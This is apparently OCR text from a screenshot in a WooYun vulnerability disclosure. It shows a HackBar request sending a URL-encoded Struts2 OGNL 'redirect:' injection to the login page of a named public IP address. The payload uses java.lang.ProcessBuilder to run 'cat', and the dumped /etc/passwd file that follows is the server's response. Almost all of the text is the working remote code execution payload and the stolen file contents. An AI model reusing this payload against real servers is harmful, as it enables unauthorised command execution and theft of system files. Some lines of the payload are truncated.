 http://103.15....toLogin.action
暴风发版系统-登录
103.15.201.147:8001/faban/gotoLogin.action
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 网络发票应用管理系...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://103.15.201.147:8001/faban/gotoLogin.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect%3A%24%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%27cat%27%2
%3D%23a.getInputStream%28%29%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20jav
%5D%2C%23d.read%28%23e%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServ
%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org